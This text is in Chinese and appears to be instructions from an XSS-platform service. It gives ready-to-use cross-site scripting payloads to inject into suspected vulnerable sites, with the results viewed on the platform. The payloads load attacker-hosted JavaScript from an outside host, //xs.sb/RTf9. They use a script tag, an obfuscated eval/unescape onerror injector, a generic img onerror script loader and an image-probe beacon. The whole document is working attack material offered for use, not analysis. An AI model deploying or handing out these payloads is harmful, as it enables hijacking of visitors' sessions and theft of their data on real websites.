 如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xs.sb/RTf9></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22%2F%2Fxs.sb%2FRTf9%22%2BMath.random%28%29%3B%28document.getElementsByTagNam
e%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
//xs.sb/RTf9
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xs.sb/RTf9>
↓↓↓图片探测↓↓↓
图片插件： //xs.sb/RTf9/xss.jpg【必须勾选默认模块】
<img sRC=//xs.sb/RTf9/xss.jpg>
完成